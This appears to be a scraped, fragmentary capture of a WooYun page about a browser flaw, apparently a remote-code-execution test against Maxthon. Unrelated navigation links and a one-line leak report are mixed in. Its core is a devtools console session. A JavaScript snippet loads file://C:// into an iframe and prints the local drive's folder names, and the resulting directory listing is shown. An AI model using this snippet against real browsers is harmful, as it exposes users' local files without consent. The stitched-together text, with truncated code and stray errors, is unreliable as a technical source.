 http://wutongyu.info/111.xml
百度 hao123网址导航 淘宝特卖 Google Links Links for 中国 Microsoft 网站 MSN 网站 Windows Live
mx,rce by wooyun test
开始阅读 订阅到: Feedly 鲜果 抓虾 有道
某人才库数万条用户档案信息泄漏
详细说明：
暂未公开
更多内容 >>
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Users
Windows
Uncaught TypeError: Cannot read property 'getAttribute' of undefined
> var s=document.createElement('iframe');s.src='file://C://';s.onload=function(){
for(var i=0;i<=s.contentWindow.document.getElementsByClassName('icon-folder').length;i++){
console.log(s.contentWindow.document.getElementsByClassName('icon-folder')[i].getAttribute('title'))}};document.body.appe
<iframe src="file://C://">…</iframe>
Uncaught TypeError: Cannot convert undefined or null to object
$Recycle.Bin
2345下载
Adobe Photoshop CS6
Boot
Documents and Settings
iDefense
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Users
Windows
Uncaught TypeError: Cannot read property 'getAttribute' of undefined
>
www.wooyun.org